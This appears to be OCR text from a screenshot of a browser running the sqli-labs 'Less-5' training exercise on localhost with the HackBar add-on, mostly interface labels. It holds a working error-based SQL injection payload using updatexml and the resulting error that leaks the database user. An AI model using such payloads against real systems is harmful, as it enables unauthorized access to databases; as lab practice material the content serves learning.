 Less-5 Double Query- Single Quo
CTFshow-web入门
附加组件管理器
127.0.0.1/sqli/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -
火狐官方站点
新手上路
常用网址
JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -' LIMIT 0,1
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-5
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Windows。
英
20:25
2023/12/21
3